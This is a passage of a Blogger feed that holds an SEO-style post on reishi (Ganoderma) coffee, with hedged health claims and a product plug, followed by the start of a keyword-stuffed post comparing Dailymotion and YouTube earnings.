\/\u003E\u003C\/u\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003EGanoderma Coffee also known as Reishi Coffee. Ganoderma \/ Reishi coffee is a type of coffee that contains extracts from reishi mushrooms, also known as reishi mushrooms. Add the extract to regular coffee to create a new product.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EReishi coffee is said to have various health benefits, such as reducing stress and improving immune function. However, there is limited scientific evidence to support these claims. Like regular coffee, reishi coffee has side effects such as nervousness, anxiety, insomnia, and an upset stomach.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EIt is also not recommended for people with mushroom allergies. Additionally, supplements can interact with certain medications, such as blood thinners, so it's important to consult your doctor before taking them.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EIt is important to know that not all reishi coffee is created equal and some products may not have been properly tested for safety or efficacy. We recommend that you consult your doctor before taking any dietary supplement.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cu\u003EGanoderma benefits for skin\u003C\/u\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Cbr \/\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003E\u003Cdiv\u003EGanoderma also known as Reishi, is said to have many health benefits, including benefits for the skin. However, scientific research supporting these claims is limited.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ESome people believe that the antioxidants found in reishi mushrooms help protect the skin from damage caused by free radicals, and unstable molecules that can damage cells. It also contains compounds that help stimulate collagen production, which helps improve skin elasticity and firmness.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EAdditionally, some people believe that the anti-inflammatory properties of reishi mushroom help reduce redness and swelling of the skin. It is important to note that additional studies are necessary to confirm the advantages of Ganoderma's fungi.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;In addition, it is not recommended to apply the mushroom extract directly to the skin, as it can cause allergic reactions, it is best to use your pen. As always, it's always a good idea to consult your doctor before taking any dietary supplements or making any changes to your skincare routine.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3\u003E\u003Cu\u003EGanoderma coffee for weight loss\u003C\/u\u003E\u003C\/h3\u003E\u003Cdiv\u003E\u003Cdiv\u003EGanoderma \/ Reishi coffee, a type of coffee containing an extract of the reishi mushroom, also known as reishi, is sometimes touted as a weight loss aid. However, there is little scientific evidence to support this claim. Some people believe that reishi mushrooms help speed up metabolism and increase the body's ability to burn calories.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EHowever, there is currently no scientific evidence to support this claim. Additionally, some believe that mushrooms suppress appetite, reduce cravings for unhealthy foods, and lead to weight loss. Also, consider that coffee consumption in general can lead to weight loss due to its caffeine content, which increases thermogenesis, and the body's thermogenic processes, and can increase metabolism. is also important.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EHowever, relying solely on coffee or reishi coffee is not recommended for weight loss. A healthy diet and regular exercise are essential for long-term weight management. We recommend that you consult your doctor before taking any dietary supplements or making any changes to your diet or exercise program.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3\u003E\u003Cu\u003EGanoderma coffee 4 in 1 \/\u0026nbsp;\u003C\/u\u003E\u003Cspan\u003E\u003Cu\u003EReishi coffee 4 in-1 benefits\u003C\/u\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cdiv\u003EReishi 4-in-1 coffee is a type of instant coffee that combines regular coffee, reishi extract, cream, and sugar. Reishi extract is derived from the Reishi mushroom, also known as the Ganoderma mushroom, which is believed to have various health benefits. The addition of cream and sugar is intended to make coffee more palatable and drinkable.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EGanoderma 4-in-1 coffee marketing often claims it has a range of benefits, including weight loss, improved immune function, and anti-aging benefits. However, it is important to note that there is limited scientific evidence to support these claims. The benefits of\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EGanoderma mushrooms are still being studied and more research is needed to confirm their effectiveness. As always, it is recommended that you consult your doctor before taking any dietary supplements or making any changes to your diet or exercise program. It is also important to consider that it should be consumed in moderation due to its potency.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3\u003E\u003Cspan style=\"text-decoration-line: underline;\"\u003EGanoderma benefits\u003C\/span\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u003Cspan\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003EReishi mushroom, also called Ganoderma mushroom, is a type of mushroom that has been used in traditional medicine for centuries. It's believed to have various health benefits, but it's important to note that the scientific evidence supporting many of these claims is limited.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Ch3\u003E\u003Cspan style=\"font-size: large; font-weight: normal;\"\u003ESome of the potential benefits of reishi mushrooms are Immune system support: Some studies suggest that reishi mushrooms can strengthen the immune system by increasing the production of white blood cells, which are essential for fighting infections and disease.\u0026nbsp;\u003C\/span\u003E\u003C\/h3\u003E\u003Ch3\u003E\u003Cspan style=\"font-size: large; font-weight: normal;\"\u003EReduce stress and anxiety: Some preliminary research suggests that reishi may have a calming effect. This may be due to its ability to lower levels of the stress hormone cortisol.\u003C\/span\u003E\u003C\/h3\u003E\u003Ch3\u003E\u003Cspan style=\"font-size: large; font-weight: normal;\"\u003ERegulates blood pressure: Some studies suggest that taking reishi mushrooms may lower blood pressure. This may be due to its ability to dilate blood vessels. Anti-Inflammatory Effects: Some preliminary research indicates that reishi mushrooms have anti-inflammatory effects and may help with conditions such as arthritis and asthma.\u0026nbsp;\u003C\/span\u003E\u003C\/h3\u003E\u003Ch3\u003E\u003Cspan style=\"font-size: large; font-weight: normal;\"\u003EAnti-tumor effects: Several studies have shown that reishi mushrooms may have anti-tumor effects, but more research is needed to confirm these findings. It is important to note that more research is needed to confirm the health benefits of reishi mushrooms. Also, it is not recommended to take large amounts or for a long period of time without consulting a doctor.\u0026nbsp;\u003C\/span\u003E\u003C\/h3\u003E\u003Ch3\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u003Cspan\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Ch3\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EAs always, it's always a good idea to consult your doctor before taking any dietary supplements or making any changes to your diet or exercise program.\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u003Cspan\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u003Cspan\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"background-color: white; color: #0d0d0d; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EAre you looking for a natural way to improve your health? Are you concerned about the side effects of conventional treatments? Look no further! Ganoderma products from Phygicart are the perfect solution for you!\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #0d0d0d; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"background-color: white; color: #0d0d0d; white-space: pre-wrap;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003EIn this video, we'll be discussing the benefits of Ganoderma and its use in the natural medicine industry. We'll also be discussing the product of Phygicart, Ganoderma kya hai?. So come and learn about the amazing benefits of Ganoderma in Hindi!\u003C\/div\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cu\u003E\u003Cbr \/\u003E\u003C\/u\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\n\n\n  \u003Ciframe allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/K76R8m23mDQ\" title=\"YouTube video player\" width=\"560\"\u003E\u003C\/iframe\u003E\n\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.leetechy.com\/feeds\/6757015097217403478\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.leetechy.com\/2023\/01\/mushroom-coffee-ganoderma-health.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8891320736374897346\/posts\/default\/6757015097217403478"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8891320736374897346\/posts\/default\/6757015097217403478"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.leetechy.com\/2023\/01\/mushroom-coffee-ganoderma-health.html","title":"Mushroom Coffee Ganoderma Health Benefits"}],"author":[{"name":{"$t":"LeeTechy"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03468474001978582769"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj6igpsOI_6aJpCKlSTm1solx4J_aKKI2kWl4O0cTZXqGh1W3H-M1QUl0WbAaRc20zCLnVhX4A-ipq4JBGUOy9KjkcYiOGJomUBsuyRplFzyEmAFGDEJ1q5P26JcwZPOs-vkiYAjHubZUn8vx8Nsf8lCfCkVqV49SI8EDUBPyyV6QwaF0vx6JMM2q9a\/s72-w640-h360-c\/Mushroom-Coffee-Ganoderma-Health-Benefits.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8891320736374897346.post-1593514767593214933"},"published":{"$t":"2023-01-25T22:21:00.000+05:30"},"updated":{"$t":"2023-02-06T20:17:43.072+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Technical Tutorial"}],"title":{"type":"text","$t":"Dailymotion vs YouTube Earning \/  YouTube alternative Dailymotion"},"content":{"type":"html","$t":"\u003Ch1 style=\"text-align: center;\"\u003E\u003Cu\u003EDailymotion vs YouTube Earning \/\u0026nbsp; YouTube alternative Dailymotion\u003C\/u\u003E\u003C\/h1\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-QXQxLg1RDj-uhVUj9MUDHeFEMien1nLORcKgvS1RJkQwlSf_5VVCW74w4HsqTCNxZDni3QjGTmUv2GP4UvgtIpzzG6JKBYnPpOhPHV9bOwhjYx0gLmn1RLY8EYvUSPZxr10SpHcgoOmqjU4HB9Ap67xJZLtrJDY_Wwm2GBIArRkoyqkIxRzp4bUy\/s1280\/Dailymotion-vs-YouTube-Earning.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Dailymotion vs YouTube Earning\" border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-QXQxLg1RDj-uhVUj9MUDHeFEMien1nLORcKgvS1RJkQwlSf_5VVCW74w4HsqTCNxZDni3QjGTmUv2GP4UvgtIpzzG6JKBYnPpOhPHV9bOwhjYx0gLmn1RLY8EYvUSPZxr10SpHcgoOmqjU4HB9Ap67xJZLtrJDY_Wwm2GBIArRkoyqkIxRzp4bUy\/w640-h360\/Dailymotion-vs-YouTube-Earning.jpg\" title=\"Dailymotion vs YouTube Earning\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ch1\u003E\u003Cu\u003EDailymotion vs YouTube Earning\u003C\/u\u003E\u003C\/h1\u003E\u003Cdiv\u003E\u003Cu\u003E\u003Cbr \/\u003E\u003C\/u\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan face=\"Roboto, Noto, sans-serif\" style=\"background-color: white; color: #0d0d0d; font-size: large; white-space: pre-wrap;\"\u003EHi,\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cdiv style=\"color: #0d0d0d; font-family: Roboto, Noto, sans-serif; text-align: justify; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EI am Leena Sujit. Did you know there is a more alternative platform to YouTube also? If not, know from my blog, Here  I have explained in a detailed description of YuouTube alternative platform named DAILYMOTION.  \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"color: #0d0d0d; font-family: Roboto, Noto, sans-serif; text-align: justify; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ch2 style=\"color: #0d0d0d; font-family: Roboto, Noto, sans-serif; text-align: center; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cu\u003EWhat is Daily Motion?\u003C\/u\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan face=\"Roboto, Noto, sans-serif\" style=\"color: #0d0d0d; font-size: large;\"\u003E\u003Cspan style=\"white-space: pre-wrap;\"\u003EDailymotion is a French-based video-sharing website that allows users to upload, share and view videos. It is similar to YouTube, in which users can create an account, upload their videos and share them with others. \u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan face=\"Roboto, Noto, sans-serif\" style=\"color: #0d0d0d; font-size: large;\"\u003E\u003Cspan style=\"white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan face=\"Roboto, Noto, sans-serif\" style=\"color: #0d0d0d; font-size: large;\"\u003E\u003Cspan style=\"white-space: pre-wrap;\"\u003EDailymotion also has a range of functionality such as video editing tools, video monetization options, and advanced analytics to help optimize videos for Discovery. The platform has a global scope, with a diversified community of creators and spectators from all over the world.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan face=\"Roboto, Noto, sans-serif\" style=\"color: #0d0d0d; font-size: large;\"\u003E\u003Cspan style=\"white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan face=\"Roboto, Noto, sans-serif\" style=\"color: #0d0d0d; font-size: large;\"\u003E\u003Cspan style=\"white-space: pre-wrap;\"\u003EDailymotion is also an alternative platform for creators who wish to reach a different audience from what they would do on YouTube.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan face=\"Roboto, Noto, sans-serif\" style=\"color: #0d0d0d; font-size: large;\"\u003E\u003Cspan style=\"white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: center;\"\u003E\u003Cspan face=\"Roboto, Noto, sans-serif\" style=\"color: #0d0d0d; font-size: large;\"\u003E\u003Cspan style=\"white-space: pre-wrap;\"\u003E\u003Cb\u003E\u003Cu\u003ETable of Content\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan face=\"Roboto, Noto, sans-serif\" style=\"color: #0d0d0d; font-size: large;\"\u003E\u003Cspan style=\"white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan face=\"Roboto, Noto, sans-serif\" style=\"color: #0d0d0d;\"\u003E\u003Cdiv\u003E\u003Cul\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium; white-space: pre-wrap;\"\u003EDailymotion video upload\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium; white-space: pre-wrap;\"\u003EDailymotion monetization\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium; white-space: pre-wrap;\"\u003EDailymotion video editing\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium; white-space: pre-wrap;\"\u003EDailymotion video SEO\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium; white-space: pre-wrap;\"\u003EDailymotion video marketing\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium; white-space: pre-wrap;\"\u003EDailymotion video analytics\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium; white-space: pre-wrap;\"\u003EDailymotion video trends\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium; white-space: pre-wrap;\"\u003EDailymotion video promotion\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium; white-space: pre-wrap;\"\u003EDailymotion video sharing\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium; white-space: pre-wrap;\"\u003EDailymotion video content creation\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium; white-space: pre-wrap;\"\u003EDailymotion video optimization\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium; white-space: pre-wrap;\"\u003EDailymotion video content strategy\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium; white-space: pre-wrap;\"\u003EDailymotion video audience engagement\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium; white-space: pre-wrap;\"\u003EDailymotion video creators\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium; white-space: pre-wrap;\"\u003EDailymotion video distribution\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium; white-space: pre-wrap;\"\u003EDailymotion video production\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium; white-space: pre-wrap;\"\u003EDailymotion video advertising\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium; white-space: pre-wrap;\"\u003EDailymotion video branding\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium; white-space: pre-wrap;\"\u003EDailymotion video strategy\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium; white-space: pre-wrap;\"\u003EDailymotion video community building\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium; white-space: pre-wrap;\"\u003EDailymotion vs YouTube\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium; white-space: pre-wrap;\"\u003EYouTube alternative Dailymotion\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium; white-space: pre-wrap;\"\u003EDailymotion video hosting\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium; white-space: pre-wrap;\"\u003EDailymotion video sharing platform\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium; white-space: pre-wrap;\"\u003EDailymotion video streaming\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium; white-space: pre-wrap;\"\u003EDailymotion video content creation\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium; white-space: pre-wrap;\"\u003EDailymotion video monetization options\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium; white-space: pre-wrap;\"\u003EDailymotion video SEO\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium; white-space: pre-wrap;\"\u003EDailymotion video advertising revenue\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium; white-space: pre-wrap;\"\u003EDailymotion video community building\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium; white-space: pre-wrap;\"\u003EDailymotion video analytics\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium; white-space: pre-wrap;\"\u003EDailymotion video production\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium; white-space: pre-wrap;\"\u003EDailymotion video distribution\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium; white-space: pre-wrap;\"\u003EDailymotion video promotion\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium; white-space: pre-wrap;\"\u003EDailymotion video marketing\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium; white-space: pre-wrap;\"\u003EDailymotion video audience engagement\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium; white-space: pre-wrap;\"\u003EDailymotion video optimization\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium; white-space: pre-wrap;\"\u003EDailymotion video content strategy\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium; white-space: pre-wrap;\"\u003EDailymotion video branding\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium; white-space: pre-wrap;\"\u003EDailymotion video strategy.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium; white-space: pre-wrap;\"\u003EDailymotion vs youtube earning\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium; white-space: pre-wrap;\"\u003EDailymotion vs youtube Reddit\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium; white-space: pre-wrap;\"\u003EDailymotion vs youtube vs vimeo\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium; white-space: pre-wrap;\"\u003EDailymotion vs Vimeo\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium; white-space: pre-wrap;\"\u003EYoutube vs rumble\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium; white-space: pre-wrap;\"\u003EIs Dailymotion legal in India\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EHow much data does dailymotion use\n\u003C\/span\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv style=\"font-size: x-large;\"\u003E\u003Cspan style=\"white-space: pre-wrap;\"\u003EContents are Described here you can read and learn and clear all your doubts in your mind\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"font-size: x-large;\"\u003E\u003Cspan style=\"white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ch3 style=\"font-size: x-large;\"\u003E\u003Cspan style=\"white-space: pre-wrap;\"\u003EDailymotion Video Upload\u003C\/span\u003E\u003C\/h3\u003E\u003C\/div\u003E\u003Cdiv style=\"font-size: x-large;\"\u003E\u003Cspan style=\"white-space: pre-wrap;\"\u003ETo upload a video on Dailymotion, \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"font-size: x-large;\"\u003E\u003Cspan style=\"white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"font-size: x-large;\"\u003E\u003Cspan style=\"white-space: pre-wrap;\"\u003EFirst, create an account on the platform. Once logged in, click the \"Download\" button in the upper right corner of the homepage. You will be prompted to select a file from your computer or drag and drop a video. Once the video is uploaded, you can add a title, description, and tags to help others find it. When you're done editing your video, click the Publish button to upload it to the site. \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"font-size: x-large;\"\u003E\u003Cspan style=\"white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"font-size: x-large;\"\u003E\u003Cspan style=\"white-space: pre-wrap;\"\u003EAlternative video platforms to YouTube are Vimeo, TikTok, Instagram, Facebook, and Twitch. You can use keywords like \"online video platforms\", \"video sharing sites\" and \"best YouTube alternatives\" for your blog.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"font-size: x-large;\"\u003E\u003Cspan style=\"white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ch3 style=\"font-size: x-large;\"\u003E\u003Cspan style=\"white-space: pre-wrap;\"\u003EDailymotion Monetization\u003C\/span\u003E\u003C\/h3\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"white-space: pre-wrap;\"\u003EDailymotion offers multiple monetization options for creators to earn money from their videos. Also this: Dailymotion Affiliate Program: This program allows creators to monetize their videos through ad revenue, with Dailymotion selling ads in their videos and sharing the revenue with creators. Paid content. Creators can also sell access to their videos on a pay-per-view or subscription basis through Dailymotion's Paid Content feature. \u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"white-space: pre-wrap;\"\u003ESponsored Content: Creators can earn money by creating sponsored content for brands and businesses. Dailymotion provides tools to manage these partnerships. Affiliate Marketing: Creators can earn money by placing affiliate links in their videos and earning commissions from sales.Merchandising: \u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"white-space: pre-wrap;\"\u003ECreators can also monetize their 